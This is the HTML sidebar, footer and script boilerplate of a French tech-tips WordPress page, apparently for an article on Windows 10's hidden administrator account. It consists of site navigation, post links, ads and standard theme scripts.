			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-27" class="container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement (pub)</div></div><div class="stream-item-widget-content"><a href="https://hibistech-crypto.com/"><img class="widget-stream-image" src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448044_x.jpg" width="336" height="280" alt="Tout ce que vous devez savoir pour gagner des cryptos"></a></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-11" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-11-popular">Populaire</a></li><li><a href="#widget_tabs-11-recent">Récent</a></li><li><a href="#widget_tabs-11-comments">Commentaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-11-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-11-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment renforcer la durée et l&#8217;autonomie de sa batterie" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-1-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment entretenir la batterie de votre téléphone pour prolonger sa durée de vie" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/">Comment renforcer la durée et l&#8217;autonomie de sa batterie</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment accélérer son téléphone qui est devenu lent" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la vitesse d&#039;un téléphone Android" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gito scan manga Action complet en vf (PDF)" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Gito-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Telecharger le manga Gito Kang scan en VF" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/">Gito scan manga Action complet en vf (PDF)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment télécharger une vidéo sur Facebook ?" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Ajouter-un-titre-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Enregistrer une vidéo depuis Facebook facilement" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/">Comment télécharger une vidéo sur Facebook ?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11." href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-2-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment quitter d&#039;un clavier QWERTY à AZERTY Facilement ?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/">Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 février 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-11-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
							<img alt='Photo de test' src='http://2.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='http://2.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
						test					</a>
					<p>test...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
							<img alt='Photo de sdasd' src='http://2.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=70&#038;d=monsterid&#038;r=g' srcset='http://2.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
						sdasd					</a>
					<p>Stara...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
							<img alt='Photo de testvendor' src='http://0.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=70&#038;d=monsterid&#038;r=g' srcset='http://0.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
						testvendor					</a>
					<p>Enjoyed it!...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
							<img alt='Photo de test' src='http://2.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='http://2.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
						test					</a>
					<p>wwow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
							<img alt='Photo de Ali' src='http://0.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=70&#038;d=monsterid&#038;r=g' srcset='http://0.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
						Ali					</a>
					<p>Very awesome product....</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="ai_widget-19" class="container-wrapper widget ai_widget"><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | <a href="https://www.astuce-tech.com/" target="_blank" rel="nofollow noopener">ASTUCE TECH</a></div><div class="footer-menu"><ul id="menu-astuce-tech-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990"><a href="https://www.astuce-tech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://www.astuce-tech.com/category/streaming/">Streaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041"><a href="https://www.astuce-tech.com/category/logiciels/">Programmes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040"><a href="https://www.astuce-tech.com/category/comparatif/">Comparatif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7177 tie-current-menu"><a href="https://www.astuce-tech.com/category/windows/">Ordinateur</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010&#038;url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&#038;title=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010%20https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&text=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010%20https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Sidebar Secondaire" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.astuce-tech.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Ecrire et appuyer sur Entrer" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Rechercher" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Connexion <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.astuce-tech.com/wp-login.php" method="post">
			<input type="text" name="log" title="Nom d&#039;utilisateur" placeholder="Nom d&#039;utilisateur">
			<div class="pass-container">
				<input type="password" name="pwd" title="Mot de passe" placeholder="Mot de passe">
				<a class="forget-text" href="https://www.astuce-tech.com/wp-login.php?action=lostpassword&redirect_to=http%3A%2F%2Fwww.astuce-tech.com">Mot de passe oublié?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/activer-compte-administrateur-cache-windows-10/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Se souvenir de moi			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Connexion</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<link rel='stylesheet' id='elementor-frontend-css' href='http://www.astuce-tech.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5616-css' href='http://www.astuce-tech.com/wp-content/uploads/elementor/css/post-5616.css?ver=1696302673' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4604-css' href='http://www.astuce-tech.com/wp-content/uploads/elementor/css/post-4604.css?ver=1651614474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='http://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Aucun r\u00e9sultat","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.0' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.0' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.0' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.0' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.0' id='tie-js-single-js'></script>
